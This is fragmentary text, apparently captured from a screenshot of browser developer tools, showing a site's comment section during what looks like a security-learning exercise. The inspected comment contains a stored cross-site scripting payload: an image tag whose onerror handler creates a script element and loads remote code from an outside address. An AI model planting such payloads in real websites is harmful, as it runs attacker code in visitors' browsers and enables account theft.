 Comments
Subscribe t
.aspx
hgff
helloI think this is too big
Comment
Add Image
Smileys
Links & formatting
ments Console Sources Network Performance Memory Application Security Audits HackBar
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='///r2EO';""" alt="hello"> == $0
</span>
"I think this is too big
"
</div>
::after
</div>
</div>
<div class="b-comments-item__meta">…</div>
::after
</li>
HACK学习呀